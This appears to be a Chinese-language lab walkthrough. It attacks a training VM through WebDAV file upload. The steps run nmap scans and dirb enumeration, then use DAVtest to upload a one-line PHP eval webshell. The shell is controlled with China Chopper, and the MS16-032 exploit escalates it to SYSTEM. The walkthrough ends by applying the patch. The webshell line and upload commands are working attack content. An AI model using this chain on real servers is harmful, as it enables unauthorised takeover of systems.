综合渗透测试-使用DAVtest工具进行文件上传渗透测试

第一步,打开网络拓扑,启动实验虚拟机,分别查看虚拟机IP地址:

Kali Linux

Windows 2008

Windows XP

第二步,使用命令nmap -n -T4 -sS -p- 172.16.1.200对靶机进行半开放扫描

……

发现结果并不理想,信息仍然太少了,接下来使用命令nmap -n -sV -T4 -O -p 80,135,139,445,1433,3306,8585 172.16.1.200对几个比较可疑的端口进行服务版本探测及操作系统扫描,因为扫描版本信息,时间可能会比较长。

![]()

发现服务器开放的众多端口信息中比较值得注意的信息: 从80端口的信息可以得知服务器运行IIS7.5,从445端口的版本信息中发现服务器为Windows Server 2008 R2,从1433和3306两个端口信息发现服务器中存在两个数据库服务分别为mysql、mssql,最后还有一个运行在8585端口的Apache服务。我们接下来的渗透将会从最容易出现漏洞的80和8585两个端口展开。

第三步,针对http的两个端口进行漏洞查找与利用,首先使用命令dirb http://172.16.1.200:80(8585),分别对两个网站进行目录枚举

在8585端口的扫描结果中发现uploads路径,推测可能为上传文件的位置。接下来我们使用命令firefox打开火狐浏览器,并访问uploads目录,

第四步,接下来我们通过DAVtest工具来尝试上传可执行文件,使用命令davtest -url http://172.16.1.200:8585/uploads,参数-url为扫描目标网站的路径

该目录允许使用PUT指令上传文件,程序自动创建了一个目录DavTestDir_GR1BT7KrEfw2U,并且在检查可执行文件一栏中我们发现php、txt、html都可以执行。那么接下来我们可以通过构造一句话木马并进行上传。

第五步,在Kali的命令终端下,使用命令echo ‘<?php @eval($_POST[“cmd”])?>’>shell.php写入一句话木马到文件中

然后,使用命令davtest -url http://172.16.1.200:8585/uploads/ -uploadfile shell.php -uploadloc DavTestDir_GR1BT7KrEfw2U/shell.php,参数-uploadfile为欲上传的文件,参数-uploadloc为上传文件的路径。

上传成功!



第六步,切换至客户端,打开桌面上的中国菜刀,在中国菜刀中添加木马的url文件,密码为cmd

点击添加,然后双击列表中新加入的地址转至后台管理页面

第七步,上传提权木马至服务器中进行提权,在C:\test文件夹中,存放有ms16-032_x64.exe文件,使用菜刀工具上传该提权文件

上传成功后

接下里回到SHELL管理,右键选中会话,选择虚拟终端

第八步,使用命令ms16-032_x64.exe whoami,尝试提权查看当前用户权限

可以看到直接获得了system权限。

第九步,微软在2016年3月8日已经更新了该漏洞的补丁文件KB3139914, 为了方便实验操作,我们直接打开靶机上的Windows Update来进行自动更新

系统将自动安装所有补丁